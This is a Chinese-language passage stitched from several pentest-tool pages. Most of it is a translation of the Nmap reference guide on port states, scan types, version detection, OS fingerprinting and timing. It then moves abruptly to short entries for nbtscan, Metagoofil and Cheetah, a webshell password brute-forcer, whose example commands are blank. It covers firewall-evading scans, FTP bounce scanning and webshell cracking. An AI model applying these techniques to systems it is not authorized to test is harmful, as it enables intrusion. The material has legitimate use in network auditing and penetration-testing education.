关闭的端口对于Nmap也是可访问的(它接受Nmap的探测报文并作出响应), 但没有应用程序在其上监听。 它们可以显示该IP地址上(主机发现,或者ping扫描)的主机正在运行up 也对部分操作系统探测有所帮助。 因为关闭的关口是可访问的,也许过会儿值得再扫描一下,可能一些又开放了。 系统管理员可能会考虑用防火墙封锁这样的端口。 那样他们就会被显示为被过滤的状态,下面讨论。
filtered(被过滤的)
由于包过滤阻止探测报文到达端口, Nmap无法确定该端口是否开放。过滤可能来自专业的防火墙设备,路由器规则 或者主机上的软件防火墙。这样的端口让攻击者感觉很挫折,因为它们几乎不提供 任何信息。有时候它们响应ICMP错误消息如类型3代码13 (无法到达目标: 通信被管理员禁止),但更普遍的是过滤器只是丢弃探测帧, 不做任何响应。 这迫使Nmap重试若干次以访万一探测包是由于网络阻塞丢弃的。 这使得扫描速度明显变慢。
unfiltered(未被过滤的)
未被过滤状态意味着端口可访问,但Nmap不能确定它是开放还是关闭。 只有用于映射防火墙规则集的ACK扫描才会把端口分类到这种状态。 用其它类型的扫描如窗口扫描,SYN扫描,或者FIN扫描来扫描未被过滤的端口可以帮助确定 端口是否开放。
open|filtered(开放或者被过滤的)
当无法确定端口是开放还是被过滤的,Nmap就把该端口划分成 这种状态。开放的端口不响应就是一个例子。没有响应也可能意味着报文过滤器丢弃 了探测报文或者它引发的任何响应。因此Nmap无法确定该端口是开放的还是被过滤的。 UDP,IP协议, FIN,Null,和Xmas扫描可能把端口归入此类。
closed|filtered(关闭或者被过滤的)
该状态用于Nmap不能确定端口是关闭的还是被过滤的。 它只可能出现在IPID Idle扫描中。
端口扫描技术
作为一个修车新手,我可能折腾几个小时来摸索怎样把基本工具(锤子,胶带,扳子等) 用于手头的任务。当我惨痛地失败,把我的老爷车拖到一个真正的技师那儿的时候 ,他总是在他的工具箱里翻来翻去,直到拽出一个完美的工具然后似乎不费吹灰之力搞定它。 端口扫描的艺术和这个类似。专家理解成打的扫描技术,选择最适合的一种 (或者组合)来完成给定的 任务。 另一方面,没有经验的用户和刚入门者总是用默认的SYN扫描解决每个问题。 既然Nmap是免费的,掌握端口扫描的唯一障碍就是知识。这当然是汽车世界所不能比的, 在那里,可能需要高超的技巧才能确定您需要一个压杆弹簧压缩机,接着您还得为它付数千美金。
大部分扫描类型只对特权用户可用。 这是因为他们发送接收原始报文,这在Unix系统需要root权限。 在Windows上推荐使用administrator账户,但是当WinPcap已经被加载到操作系统时, 非特权用户也可以正常使用Nmap。当Nmap在1997年发布时,需要root权限是一个严重的 局限,因为很多用户只有共享的shell账户。现在,世界变了,计算机便宜了,更多人拥有互联网连接 ,桌面UNIX系统 (包括Linux和MAC OS X)很普遍了。Windows版本的Nmap现在也有了,这使它可以运行在更多的桌面上。 由于所有这些原因,用户不再需要用有限的共享shell账户运行Nmap。 这是很幸运的,因为特权选项让Nmap强大得多也灵活得多。
虽然Nmap努力产生正确的结果,但请记住所有结果都是基于目标机器(或者它们前面的防火墙)返回的报文的。 。这些主机也许是不值得信任的,它们可能响应以迷惑或误导Nmap的报文。 更普遍的是非RFC兼容的主机以不正确的方式响应Nmap探测。FIN,Null和Xmas扫描 特别容易遇到这个问题。这些是特定扫描类型的问题,因此我们在个别扫描类型里讨论它们。
这一节讨论Nmap支持的大约十几种扫描技术。 一般一次只用一种方法, 除了UDP扫描(-sU)可能和任何一种TCP扫描类型结合使用。 友情提示一下,端口扫描类型的选项格式是-s
-sS (TCP SYN扫描)
SYN扫描作为默认的也是最受欢迎的扫描选项,是有充分理由的。 它执行得很快,在一个没有入侵防火墙的快速网络上,每秒钟可以扫描数千个 端口。 SYN扫描相对来说不张扬,不易被注意到,因为它从来不完成TCP连接。 它也不像Fin/Null/Xmas,Maimon和Idle扫描依赖于特定平台,而可以应对任何兼容的 TCP协议栈。 它还可以明确可靠地区分open(开放的), closed(关闭的),和filtered(被过滤的) 状态
它常常被称为半开放扫描, 因为它不打开一个完全的TCP连接。它发送一个SYN报文, 就像您真的要打开一个连接,然后等待响应。 SYN/ACK表示端口在监听 (开放),而 RST (复位)表示没有监听者。如果数次重发后仍没响应, 该端口就被标记为被过滤。如果收到ICMP不可到达错误 (类型3,代码1,2,3,9,10,或者13),该端口也被标记为被过滤。
-sT (TCP connect()扫描)
当SYN扫描不能用时,CP Connect()扫描就是默认的TCP扫描。 当用户没有权限发送原始报文或者扫描IPv6网络时,就是这种情况。 Instead of writing raw packets as most other scan types do,Nmap通过创建connect() 系统调用要求操作系统和目标机以及端口建立连接,而不像其它扫描类型直接发送原始报文。 这是和Web浏览器,P2P客户端以及大多数其它网络应用程序用以建立连接一样的 高层系统调用。它是叫做Berkeley Sockets API编程接口的一部分。Nmap用 该API获得每个连接尝试的状态信息,而不是读取响应的原始报文。
当SYN扫描可用时,它通常是更好的选择。因为Nmap对高层的 connect()调用比对原始报文控制更少, 所以前者效率较低。 该系统调用完全连接到开放的目标端口而不是像SYN扫描进行 半开放的复位。这不仅花更长时间,需要更多报文得到同样信息,目标机也更可能 记录下连接。IDS(入侵检测系统)可以捕获两者,但大部分机器没有这样的警报系统。 当Nmap连接,然后不发送数据又关闭连接, 许多普通UNIX系统上的服务会在syslog留下记录,有时候是一条加密的错误消息。 此时,有些真正可怜的服务会崩溃,虽然这不常发生。如果管理员在日志里看到来自同一系统的 一堆连接尝试,她应该知道她的系统被扫描了。
-sU (UDP扫描)
虽然互联网上很多流行的服务运行在TCP 协议上,UDP服务也不少。 DNS,SNMP,和DHCP (注册的端口是53,161/162,和67/68)是最常见的三个。 因为UDP扫描一般较慢,比TCP更困难,一些安全审核人员忽略这些端口。 这是一个错误,因为可探测的UDP服务相当普遍,攻击者当然不会忽略整个协议。 所幸,Nmap可以帮助记录并报告UDP端口。
UDP扫描用-sU选项激活。它可以和TCP扫描如 SYN扫描 (-sS)结合使用来同时检查两种协议。
UDP扫描发送空的(没有数据)UDP报头到每个目标端口。 如果返回ICMP端口不可到达错误(类型3,代码3), 该端口是closed(关闭的)。 其它ICMP不可到达错误(类型3, 代码1,2,9,10,或者13)表明该端口是filtered(被过滤的)。 偶尔地,某服务会响应一个UDP报文,证明该端口是open(开放的)。 如果几次重试后还没有响应,该端口就被认为是 open|filtered(开放|被过滤的)。 这意味着该端口可能是开放的,也可能包过滤器正在封锁通信。 可以用版本扫描(-sV)帮助区分真正的开放端口和被过滤的端口。
UDP扫描的巨大挑战是怎样使它更快速。 开放的和被过滤的端口很少响应,让Nmap超时然后再探测,以防探测帧或者 响应丢失。关闭的端口常常是更大的问题。 它们一般发回一个ICMP端口无法到达错误。但是不像关闭的TCP端口响应SYN或者Connect 扫描所发送的RST报文,许多主机在默认情况下限制ICMP端口不可到达消息。 Linux和Solaris对此特别严格。例如, Linux 2.4.20内核限制一秒钟只发送一条目标不可到达消息 (见net/ipv4/icmp。c)。
Nmap探测速率限制并相应地减慢来避免用那些目标机会丢弃的无用报文来阻塞 网络。不幸的是,Linux式的一秒钟一个报文的限制使65,536个端口的扫描要花 18小时以上。加速UDP扫描的方法包括并发扫描更多的主机,先只对主要端口进行快速 扫描,从防火墙后面扫描,使用–host-timeout跳过慢速的 主机。
-sN; -sF; -sX (TCP Null,FIN,and Xmas扫描)
这三种扫描类型 (甚至用下一节描述的 –scanflags 选项的更多类型) 在TCP RFC中发掘了一个微妙的方法来区分open(开放的)和 closed(关闭的)端口。第65页说“如果 [目标]端口状态是关闭的…. 进入的不含RST的报文导致一个RST响应。” 接下来的一页 讨论不设置SYN,RST,或者ACK位的报文发送到开放端口: “理论上,这不应该发生,如果您确实收到了,丢弃该报文,返回。 ”
如果扫描系统遵循该RFC,当端口关闭时,任何不包含SYN,RST,或者ACK位的报文会导致 一个RST返回,而当端口开放时,应该没有任何响应。只要不包含SYN,RST,或者ACK, 任何其它三种(FIN,PSH,and URG)的组合都行。Nmap有三种扫描类型利用这一点:
Null扫描 (-sN)
不设置任何标志位(tcp标志头是0)
FIN扫描 (-sF)
只设置TCP FIN标志位。
Xmas扫描 (-sX)
设置FIN,PSH,和URG标志位,就像点亮圣诞树上所有的灯一样。
除了探测报文的标志位不同,这三种扫描在行为上完全一致。 如果收到一个RST报文,该端口被认为是 closed(关闭的),而没有响应则意味着 端口是open|filtered(开放或者被过滤的)。 如果收到ICMP不可到达错误(类型 3,代号 1,2,3,9,10,或者13),该端口就被标记为 被过滤的。
这些扫描的关键优势是它们能躲过一些无状态防火墙和报文过滤路由器。 另一个优势是这些扫描类型甚至比SYN扫描还要隐秘一些。但是别依赖它 – 多数 现代的IDS产品可以发现它们。一个很大的不足是并非所有系统都严格遵循RFC 793。 许多系统不管端口开放还是关闭,都响应RST。 这导致所有端口都标记为closed(关闭的)。 这样的操作系统主要有Microsoft Windows,许多Cisco设备,BSDI,以及IBM OS/400。 但是这种扫描对多数UNIX系统都能工作。这些扫描的另一个不足是 它们不能辨别open(开放的)端口和一些特定的 filtered(被过滤的)端口,从而返回 open|filtered(开放或者被过滤的)。
-sA (TCP ACK扫描)
这种扫描与目前为止讨论的其它扫描的不同之处在于 它不能确定open(开放的)或者 open|filtered(开放或者过滤的))端口。 它用于发现防火墙规则,确定它们是有状态的还是无状态的,哪些端口是被过滤的。
ACK扫描探测报文只设置ACK标志位(除非您使用 –scanflags)。当扫描未被过滤的系统时, open(开放的)和closed(关闭的) 端口 都会返回RST报文。Nmap把它们标记为 unfiltered(未被过滤的),意思是 ACK报文不能到达,但至于它们是open(开放的)或者 closed(关闭的) 无法确定。不响应的端口 或者发送特定的ICMP错误消息(类型3,代号1,2,3,9,10, 或者13)的端口,标记为 filtered(被过滤的)。
-sW (TCP窗口扫描)
除了利用特定系统的实现细节来区分开放端口和关闭端口,当收到RST时不总是打印unfiltered, 窗口扫描和ACK扫描完全一样。 它通过检查返回的RST报文的TCP窗口域做到这一点。 在某些系统上,开放端口用正数表示窗口大小(甚至对于RST报文) 而关闭端口的窗口大小为0。因此,当收到RST时,窗口扫描不总是把端口标记为 unfiltered, 而是根据TCP窗口值是正数还是0,分别把端口标记为open或者 closed
该扫描依赖于互联网上少数系统的实现细节, 因此您不能永远相信它。不支持它的系统会通常返回所有端口closed。 当然,一台机器没有开放端口也是有可能的。 如果大部分被扫描的端口是 closed,而一些常见的端口 (如 22, 25,53) 是 filtered,该系统就非常可疑了。 偶尔地,系统甚至会显示恰恰相反的行为。 如果您的扫描显示1000个开放的端口和3个关闭的或者被过滤的端口, 那么那3个很可能也是开放的端口。
-sM (TCP Maimon扫描)
Maimon扫描是用它的发现者Uriel Maimon命名的。他在 Phrack Magazine issue #49 (November 1996)中描述了这一技术。 Nmap在两期后加入了这一技术。 这项技术和Null,FIN,以及Xmas扫描完全一样,除了探测报文是FIN/ACK。 根据RFC 793 (TCP),无论端口开放或者关闭,都应该对这样的探测响应RST报文。 然而,Uriel注意到如果端口开放,许多基于BSD的系统只是丢弃该探测报文。
–scanflags (定制的TCP扫描)
真正的Nmap高级用户不需要被这些现成的扫描类型束缚。 –scanflags选项允许您通过指定任意TCP标志位来设计您自己的扫描。 让您的创造力流动,躲开那些仅靠本手册添加规则的入侵检测系统!
–scanflags选项可以是一个数字标记值如9 (PSH和FIN), 但使用字符名更容易些。 只要是URG, ACK,PSH, RST,SYN,and FIN的任何组合就行。例如,–scanflags URGACKPSHRSTSYNFIN设置了所有标志位,但是这对扫描没有太大用处。 标志位的顺序不重要。
除了设置需要的标志位,您也可以设置 TCP扫描类型(如-sA或者-sF)。 那个基本类型告诉Nmap怎样解释响应。例如, SYN扫描认为没有响应意味着 filtered端口,而FIN扫描则认为是 open|filtered。 除了使用您指定的TCP标记位,Nmap会和基本扫描类型一样工作。 如果您不指定基本类型,就使用SYN扫描。
-sI
这种高级的扫描方法允许对目标进行真正的TCP端口盲扫描 (意味着没有报文从您的真实IP地址发送到目标)。相反,side-channel攻击 利用zombie主机上已知的IP分段ID序列生成算法来窥探目标上开放端口的信息。 IDS系统将显示扫描来自您指定的zombie机(必须运行并且符合一定的标准)。 这种奇妙的扫描类型太复杂了,不能在此完全描述,所以我写一篇非正式的论文, 发布在https://nmap.org/book/idlescan.html。
除了极端隐蔽(由于它不从真实IP地址发送任何报文), 该扫描类型可以建立机器间的基于IP的信任关系。 端口列表从zombie 主机的角度。显示开放的端口。 因此您可以尝试用您认为(通过路由器/包过滤规则)可能被信任的 zombies扫描目标。
如果您由于IPID改变希望探测zombie上的特定端口, 您可以在zombie 主机后加上一个冒号和端口号。 否则Nmap会使用默认端口(80)。
-sO (IP协议扫描)
IP 协议扫描可以让您确定目标机支持哪些IP协议 (TCP,ICMP,IGMP,等等)。从技术上说,这不是端口扫描 ,既然它遍历的是IP协议号而不是TCP或者UDP端口号。 但是它仍使用 -p选项选择要扫描的协议号, 用正常的端口表格式报告结果,甚至用和真正的端口扫描一样 的扫描引擎。因此它和端口扫描非常接近,也被放在这里讨论。
除了本身很有用,协议扫描还显示了开源软件的力量。 尽管基本想法非常简单,我过去从没想过增加这一功能也没收到任何对它的请求。 在2000年夏天,Gerhard Rieger孕育了这个想法,写了一个很棒的补丁程序,发送到nmap-hackers邮件列表。 我把那个补丁加入了Nmap,第二天发布了新版本。 几乎没有商业软件会有用户有足够的热情设计并贡献他们的改进。
协议扫描以和UDP扫描类似的方式工作。它不是在UDP报文的端口域上循环, 而是在IP协议域的8位上循环,发送IP报文头。 报文头通常是空的,不包含数据,甚至不包含所申明的协议的正确报文头 TCP,UDP,和ICMP是三个例外。它们三个会使用正常的协议头,因为否则某些系 统拒绝发送,而且Nmap有函数创建它们。协议扫描不是注意ICMP端口不可到达消息, 而是ICMP 协议不可到达消息。如果Nmap从目标主机收到 任何协议的任何响应,Nmap就把那个协议标记为open。 ICMP协议不可到达 错误(类型 3,代号 2) 导致协议被标记为 closed。其它ICMP不可到达协议(类型 3,代号 1,3,9,10,或者13) 导致协议被标记为 filtered (虽然同时他们证明ICMP是 open )。如果重试之后仍没有收到响应, 该协议就被标记为open|filtered
-b
FTP协议的一个有趣特征(RFC 959) 是支持所谓代理ftp连接。它允许用户连接到一台FTP服务器,然后要求文件送到一台第三方服务器。 这个特性在很多层次上被滥用,所以许多服务器已经停止支持它了。其中一种就是导致FTP服务器对其它主机端口扫描。 只要请求FTP服务器轮流发送一个文件到目标主机上的所感兴趣的端口。 错误消息会描述端口是开放还是关闭的。 这是绕过防火墙的好方法,因为FTP服务器常常被置于可以访问比Web主机更多其它内部主机的位置。 Nmap用-b选项支持ftp弹跳扫描。参数格式是
当Nmap1997年发布时,这个弱点被广泛利用,但现在大部分已经被fix了。 脆弱的服务器仍然存在,所以如果其它都失败了,这也值得一试。 如果您的目标是绕过防火墙,扫描目标网络上的开放的21端口(或者 甚至任何ftp服务,如果您用版本探测扫描所有端口), 然后对每个尝试弹跳扫描。Nmap会告诉您该主机脆弱与否。 如果您只是试着玩Nmap,您不必(事实上,不应该)限制您自己。 在您随机地在互联网上寻找脆弱的FTP服务器时,考虑一下系统管理员不太喜欢您这样滥用他们的服务器。
端口说明和扫描顺序
除了所有前面讨论的扫描方法, Nmap提供选项说明那些端口被扫描以及扫描是随机还是顺序进行。 默认情况下,Nmap用指定的协议对端口1到1024以及nmap-services 文件中列出的更高的端口在扫描。
-p
该选项指明您想扫描的端口,覆盖默认值。 单个端口和用连字符表示的端口范围(如 1-1023)都可以。 范围的开始以及/或者结束值可以被省略, 分别导致Nmap使用1和65535。所以您可以指定 -p-从端口1扫描到65535。 如果您特别指定,也可以扫描端口0。 对于IP协议扫描(-sO),该选项指定您希望扫描的协议号 (0-255)。
当既扫描TCP端口又扫描UDP端口时,您可以通过在端口号前加上T: 或者U:指定协议。 协议限定符一直有效您直到指定另一个。 例如,参数 -p U:53,111,137,T:21-25,80,139,8080 将扫描UDP 端口53,111,和137,同时扫描列出的TCP端口。注意,要既扫描 UDP又扫描TCP,您必须指定 -sU ,以及至少一个TCP扫描类型(如 -sS,-sF,或者 -sT)。如果没有给定协议限定符, 端口号会被加到所有协议列表。
-F (快速 (有限的端口) 扫描)
在nmap的nmap-services 文件中(对于-sO,是协议文件)指定您想要扫描的端口。 这比扫描所有65535个端口快得多。 因为该列表包含如此多的TCP端口(1200多),这和默认的TCP扫描 scan (大约1600个端口)速度差别不是很大。如果您用–datadir选项指定您自己的 小小的nmap-services文件 ,差别会很惊人。
-r (不要按随机顺序扫描端口)
默认情况下,Nmap按随机顺序扫描端口 (除了出于效率的考虑,常用的端口前移)。这种随机化通常都是受欢迎的, 但您也可以指定-r来顺序端口扫描。
服务和版本探测
把Nmap指向一个远程机器,它可能告诉您 端口25/tcp,80/tcp,和53/udp是开放的。使用包含大约2,200个著名的服务的 nmap-services数据库, Nmap可以报告那些端口可能分别对应于一个邮件服务器 (SMTP),web服务器(HTTP),和域名服务器(DNS)。 这种查询通常是正确的 – 事实上,绝大多数在TCP端口25监听的守护进程是邮件 服务器。然而,您不应该把赌注押在这上面! 人们完全可以在一些奇怪的端口上运行服务。
即使Nmap是对的,假设运行服务的确实是 SMTP,HTTP和DNS,那也不是特别多的信息。 当为您的公司或者客户作安全评估(或者甚至简单的网络明细清单)时, 您确实想知道正在运行什么邮件和域名服务器以及它们的版本。 有一个精确的版本号对了解服务器有什么漏洞有巨大帮助。 版本探测可以帮您获得该信息。
在用某种其它类型的扫描方法发现TCP 和/或者UDP端口后, 版本探测会询问这些端口,确定到底什么服务正在运行。 nmap-service-probes 数据库包含查询不同服务的探测报文 和解析识别响应的匹配表达式。 Nmap试图确定服务协议 (如 ftp,ssh,telnet,http),应用程序名(如ISC Bind,Apache httpd,Solaris telnetd),版本号, 主机名,设备类型(如 打印机,路由器),操作系统家族 (如Windows,Linux)以及其它的细节,如 如是否可以连接X server,SSH协议版本 ,或者KaZaA用户名)。当然,并非所有服务都提供所有这些信息。 如果Nmap被编译成支持OpenSSL, 它将连接到SSL服务器,推测什么服务在加密层后面监听。 当发现RPC服务时, Nmap RPC grinder (-sR)会自动被用于确定RPC程序和它的版本号。 如果在扫描某个UDP端口后仍然无法确定该端口是开放的还是被过滤的,那么该端口状态就 被标记为open|filtered。 版本探测将试图从这些端口引发一个响应(就像它对开放端口做的一样), 如果成功,就把状态改为开放。 open|filtered TCP端口用同样的方法对待。 注意Nmap -A选项在其它情况下打开版本探测。 有一篇关于版本探测的原理,使用和定制的文章在http://www.insecure.org/nmap/vscan/。
当Nmap从某个服务收到响应,但不能在数据库中找到匹配时, 它就打印一个特殊的fingerprint和一个URL给您提交,如果您确实知道什么服务运行在端口。 请花两分钟提交您的发现,让每个人受益。由于这些提交, Nmap有350种以上协议如smtp,ftp,http等的大约3,000条模式匹配。
用下列的选项打开和控制版本探测:
-sV (版本探测)
打开版本探测。 您也可以用-A同时打开操作系统探测和版本探测。
–allports (不为版本探测排除任何端口)
默认情况下,Nmap版本探测会跳过9100 TCP端口,因为一些打印机简单地打印送到该端口的 任何数据,这回导致数十页HTTP get请求,二进制 SSL会话请求等等被打印出来。这一行为可以通过修改或删除nmap-service-probes 中的Exclude指示符改变, 您也可以不理会任何Exclude指示符,指定–allports扫描所有端口
–version-intensity
当进行版本扫描(-sV)时,nmap发送一系列探测报文 ,每个报文都被赋予一个1到9之间的值。 被赋予较低值的探测报文对大范围的常见服务有效,而被赋予较高值的报文 一般没什么用。强度水平说明了应该使用哪些探测报文。数值越高, 服务越有可能被正确识别。 然而,高强度扫描花更多时间。强度值必须在0和9之间。 默认是7。当探测报文通过nmap-service-probes ports指示符 注册到目标端口时,无论什么强度水平,探测报文都会被尝试。这保证了DNS 探测将永远在任何开放的53端口尝试, SSL探测将在443端口尝试,等等。
–version-light (打开轻量级模式)
这是 –version-intensity 2的方便的别名。轻量级模式使 版本扫描快许多,但它识别服务的可能性也略微小一点。
–version-all (尝试每个探测)
–version-intensity 9的别名, 保证对每个端口尝试每个探测报文。
–version-trace (跟踪版本扫描活动)
这导致Nmap打印出详细的关于正在进行的扫描的调试信息。 它是您用–packet-trace所得到的信息的子集。
-sR (RPC扫描)
这种方法和许多端口扫描方法联合使用。 它对所有被发现开放的TCP/UDP端口执行SunRPC程序NULL命令,来试图 确定它们是否RPC端口,如果是, 是什么程序和版本号。因此您可以有效地获得和rpcinfo -p一样的信息, 即使目标的端口映射在防火墙后面(或者被TCP包装器保护)。Decoys目前不能和RPC scan一起工作。 这作为版本扫描(-sV)的一部分自动打开。 由于版本探测包括它并且全面得多,-sR很少被需要。
操作系统探测
Nmap最著名的功能之一是用TCP/IP协议栈fingerprinting进行远程操作系统探测。 Nmap发送一系列TCP和UDP报文到远程主机,检查响应中的每一个比特。 在进行一打测试如TCP ISN采样,TCP选项支持和排序,IPID采样,和初始窗口大小检查之后, Nmap把结果和数据库nmap-os-fingerprints中超过 1500个已知的操作系统的fingerprints进行比较,如果有匹配,就打印出操作系统的详细信息。 每个fingerprint包括一个自由格式的关于OS的描述文本, 和一个分类信息,它提供供应商名称(如Sun),下面的操作系统(如Solaris),OS版本(如10), 和设备类型(通用设备,路由器,switch,游戏控制台, 等)。
如果Nmap不能猜出操作系统,并且有些好的已知条件(如 至少发现了一个开放端口和一个关闭端口),Nmap会提供一个 URL,如果您确知运行的操作系统,您可以把fingerprint提交到那个URL。 这样您就扩大了Nmap的操作系统知识库,从而让每个Nmap用户都受益。
操作系统检测可以进行其它一些测试,这些测试可以利用处理 过程中收集到的信息。例如运行时间检测,使用TCP时间戳选项(RFC 1323) 来估计主机上次重启的时间,这仅适用于提供这类信息的主机。另一种 是TCP序列号预测分类,用于测试针对远程主机建立一个伪造的TCP连接 的可能难度。这对于利用基于源IP地址的可信关系(rlogin,防火墙过滤等) 或者隐含源地址的攻击非常重要。这一类哄骗攻击现在很少见,但一些 主机仍然存在这方面的漏洞。实际的难度值基于统计采样,因此可能会有 一些波动。通常采用英国的分类较好,如“worthy challenge”或者 “trivial joke”。在详细模式(-v)下只以 普通的方式输出,如果同时使用-O,还报告IPID序列产生号。 很多主机的序列号是“增加”类别,即在每个发送包的IP头中 增加ID域值, 这对一些先进的信息收集和哄骗攻击来说是个漏洞。
https://nmap.org/book/osdetect.html文档使用多种语言描述了版本检测的方式、使用和定制。
采用下列选项启用和控制操作系统检测:
-O (启用操作系统检测)
也可以使用-A来同时启用操作系统检测和版本检测。
–osscan-limit (针对指定的目标进行操作系统检测)
如果发现一个打开和关闭的TCP端口时,操作系统检测会更有效。 采用这个选项,Nmap只对满足这个条件的主机进行操作系统检测,这样可以 节约时间,特别在使用-P0扫描多个主机时。这个选项仅在使用 -O或-A 进行操作系统检测时起作用。
–osscan-guess; –fuzzy (推测操作系统检测结果)
当Nmap无法确定所检测的操作系统时,会尽可能地提供最相近的匹配,Nmap默认 进行这种匹配,使用上述任一个选项使得Nmap的推测更加有效。
时间和性能
Nmap开发的最高优先级是性能。在本地网络对一个主机的默认扫描(nmap
改善扫描时间的技术有:忽略非关键的检测、升级最新版本的Nmap(性能增强不断改善)。 优化时间参数也会带来实质性的变化,这些参数如下。
–min-hostgroup
Nmap具有并行扫描多主机端口或版本的能力,Nmap将多个目标IP地址 空间分成组,然后在同一时间对一个组进行扫描。通常,大的组更有效。缺 点是只有当整个组扫描结束后才会提供主机的扫描结果。如果组的大小定义 为50,则只有当前50个主机扫描结束后才能得到报告(详细模式中的补充信息 除外)。
默认方式下,Nmap采取折衷的方法。开始扫描时的组较小, 最小为5,这样便于尽快产生结果;随后增长组的大小,最大为1024。确切的 大小依赖于所给定的选项。为保证效率,针对UDP或少量端口的TCP扫描,Nmap 使用大的组。
–max-hostgroup选项用于说明使用最大的组,Nmap不会超出这个大小。–min-hostgroup选项说明最小的组,Nmap 会保持组大于这个值。如果在指定的接口上没有足够的目标主机来满足所 指定的最小值,Nmap可能会采用比所指定的值小的组。这两个参数虽然很少使用, 但都用于保持组的大小在一个指定的范围之内。
这些选项的主要用途是说明一个最小组的大小,使得整个扫描更加快速。通常 选择256来扫描C类网段。对于端口数较多的扫描,超出该值没有意义。对于 端口数较少的扫描,2048或更大的组大小是有帮助的。
–min-parallelism
这些选项控制用于主机组的探测报文数量,可用于端口扫描和主机发现。默认状态下, Nmap基于网络性能计算一个理想的并行度,这个值经常改变。如果报文被丢弃, Nmap降低速度,探测报文数量减少。随着网络性能的改善,理想的探测报文数量会缓慢增加。 这些选项确定这个变量的大小范围。默认状态下,当网络不可靠时,理想的并行度值 可能为1,在好的条件下,可能会增长至几百。
最常见的应用是–min-parallelism值大于1,以加快 性能不佳的主机或网络的扫描。这个选项具有风险,如果过高则影响准确度,同时 也会降低Nmap基于网络条件动态控制并行度的能力。这个值设为10较为合适, 这个值的调整往往作为最后的手段。
–max-parallelism选项通常设为1,以防止Nmap在同一时间 向主机发送多个探测报文,和选择–scan-delay同时使用非常有用,虽然 这个选项本身的用途已经很好。
–min-rtt-timeout
Nmap使用一个运行超时值来确定等待探测报文响应的时间,随后会放弃或重新 发送探测报文。Nmap基于上一个探测报文的响应时间来计算超时值,如果网络延迟比较显著 和不定,这个超时值会增加几秒。初始值的比较保守(高),而当Nmap扫描无响应 的主机时,这个保守值会保持一段时间。
这些选项以毫秒为单位,采用小的–max-rtt-timeout值,使 –initial-rtt-timeout值大于默认值可以明显减少扫描时间,特别 是对不能ping通的扫描(-P0)以及具有严格过滤的网络。如果使用太 小的值,使得很多探测报文超时从而重新发送,而此时可能响应消息正在发送,这使得整个扫描的时 间会增加。
如果所有的主机都在本地网络,对于–max-rtt-timeout值来 说,100毫秒比较合适。如果存在路由,首先使用ICMP ping工具ping主机,或使用其 它报文工具如hpings,可以更好地穿透防火墙。查看大约10个包的最大往返时间,然后将 –initial-rtt-timeout设成这个时间的2倍,–max-rtt-timeout 可设成这个时间值的3倍或4倍。通常,不管ping的时间是多少,最大的rtt值不得小于100ms, 不能超过1000ms。
–min-rtt-timeout这个选项很少使用,当网络不可靠时, Nmap的默认值也显得过于强烈,这时这个选项可起作用。当网络看起来不可靠时,Nmap仅将 超时时间降至最小值,这个情况是不正常的,需要向nmap-dev邮件列表报告bug。
–host-timeout
由于性能较差或不可靠的网络硬件或软件、带宽限制、严格的防火墙等原因, 一些主机需要很长的时间扫描。这些极少数的主机扫描往往占 据了大部分的扫描时间。因此,最好的办法是减少时间消耗并且忽略这些主机,使用 –host-timeout选项来说明等待的时间(毫秒)。通常使用1800000 来保证Nmap不会在单个主机上使用超过半小时的时间。需要注意的是,Nmap在这半小时中可以 同时扫描其它主机,因此并不是完全放弃扫描。超时的主机被忽略,因此也没有针对该主机的 端口表、操作系统检测或版本检测结果的输出。
–scan-delay
这个选项用于Nmap控制针对一个主机发送探测报文的等待时间(毫秒),在带宽 控制的情况下这
]]>一个在本地或远程TCP/IP网络上扫描开放的NETBIOS名称服务器的命令行工具。它基于Windows系统的nbtstat工具的功能实现,但它可在许多地址上运行,而不是仅一个地址。
- 作者:Steve Friedl
- 证书:public-domain
0x01 功能
NBTSCAN-unixwiz - 开放NETBIOS名称服务器扫描器
|
|
0x02 示例
扫描一系列IP地址(192.168.0.100-110),而不进行反向名称查找(-n):
|
|
扫描单个IP地址(192.168.0.38)并显示完整的NBT资源记录响应(-f):
|
|
Metagoofil是一种搜索提取目标公司公开文档(pdf,doc,xls,ppt,docx,pptx,xlsx)中元数据的信息收集工具。
Metagoofil将在Google中进行搜索,以将文档识别并下载到本地磁盘,然后将使用不同的库(如Hachoir,PdfMiner)提取元数据,通过分析得到结果生成具有用户名,软件版本和服务器或机器名称的报告,有助于渗透测试人员信息收集阶段的工作。
“MetaGooFil”也是信息收集过程中可以利用的优秀软件,由开发The Harvester的团队编写而成,可用来提取元数据(metadata)。元数据经常被定义为是关于数据的数据。在我们创建文档时,例如Word或PowerPoint演示文稿,额外的数据也会被同时创建,并储存在文档里。这些数据通常是对该文档的描述信息,包括文件名、文件大小、作者或创建者的用户名,以及文件保存的位置或路径。这个过程全自动进行,无需用户输入或干预。
攻击者若能读取到这些信息,就能对目标公司的用户名、系统名、文件共享以及其他诸多好东西有独特的见解。MetaGooFil就是这么一个工具,能在互联网上搜索属于目标的文档。一旦有所发现,MetaGooFil就会把这些文档下载下来,并尝试提取有用的元数据。
- 作者:Christian Martorella
- 证书:GPLv2
0x01 功能
metagoofil - 用于提取公共文档元数据的工具
|
|
0x02 示例
搜索PDF文件(-t pdf),搜索100个结果(-l 100),下载25个文件(-n 25),目标域(-d kali.org)中的文档,将下载保存到目录(-o kalipdf),并将输出保存到文件(-f kalipdf.html):
|
|
Cheetah是一款基于字典的webshell密码爆破工具,Cheetah的工作原理是能根据自动探测出的web服务设置相关参数一次性提交大量的探测密码进行爆破,爆破效率是其他普通webshell密码暴力破解工具上千倍。
项目地址:https://github.com/sunnyelf/cheetah
0x01 特点
- 速度极快
- 支持批量爆破
- 自动伪造请求
- 自动探测web服务设置相关参数
- 支持读取和去重超大密码字典文件
- 支持python 2.x和3.x
- 目前支持php、jsp、asp、aspx webshell
0x02 参数说明
_________________________________________________ ______ _____ ________________ /_ _____ _____ __ /_______ ____ /__ ___/__ __ \_ _ \_ _ \_ __/_ __ \ __ __ \/ /__ _ / / // __// __// /_ / /_/ / _ / / /\___/ / / /_/ \___/ \___/ \__/ \____/ / / /_/ /_/ /_/a very fast brute force webshell password tool.usage: cheetah.py [-h] [-i] [-v] [-c] [-up] [-r] [-w] [-s] [-n] [-u] [-b] [-p [file [file ...]]]可选参数: -h, --help 显示帮助信息并退出 -i, --info 显示程序信息并退出 -v, --verbose 启用详细输出模式(默认禁用) -c, --clear 去重字典文件(默认禁用) -up, --update 更新cheetah -r , --request 指定请求方式(默认POST方式) -t , --time 指定请求间隔时间(默认0秒) -w , --webshell 指定webshell类型(默认自动探测) -s , --server 指定web服务器名称(默认自动探测) -n , --number 指定一次请求参数数量(默认自动设置) -u , --url 指定webshell url地址 -b , --url-file 